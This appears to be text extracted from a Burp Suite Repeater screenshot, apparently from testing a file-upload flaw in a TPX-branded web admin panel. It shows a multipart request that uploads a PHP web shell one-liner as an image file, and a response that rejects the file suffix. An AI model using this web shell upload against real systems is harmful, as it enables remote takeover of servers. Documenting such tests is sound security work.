 Repeater
Repeater
Repeater
2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /admin.php?s=/system/uploadhandle/action/uploadbutton/type/image HTTP/1.1
2 Host: 192.168.188.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------14972776413567753792167174005
8 Content-Length: 765
9 Origin: http://192.168.188.150
10 Connection: close
11 Cookie: tpx_sid=449ent8li8jlne36eceb50gsq1; tpx_language=en-US
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14972776413567753792167174005
15 Content-Disposition: form-data; name="value_holder"
16
17 #cover
18 -----------------------------14972776413567753792167174005
19 Content-Disposition: form-data; name="preview_holder"
20
21 #cover-preview
22 -----------------------------14972776413567753792167174005
23 Content-Disposition: form-data; name="upload_id"
24
25 imagefile_105326
26 -----------------------------14972776413567753792167174005
27 Content-Disposition: form-data; name="show_alert"
28
29 0
30 -----------------------------14972776413567753792167174005
31 Content-Disposition: form-data; name="value_file"; filename="three.php"
32 Content-Type: application/x-php
33
34 <?php @eval($_POST[value]); ?>
35
36 -----------------------------14972776413567753792167174005--
37
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: TPX
9 X-Powered-By: ASP.NET
10 Date: Fri, 12 Jul 2024 09:02:17 GMT
11 Connection: close
12 Content-Length: 294
13
14 <script type="text/javascript">
15 var win = window.parent.parent ;
16 win.$.dialog.alert("上传文件后缀不允许");
17 if(win._T_UPLOAD_BUTTON_WAITING.imagefile_105326){
18 win._T_UPLOAD_BUTTON_WAITING.imagefile_105326.close();
19 win._T_UPLOAD_BUTTON_WAITING.imagefile_105326=null;
20 }
21 </script>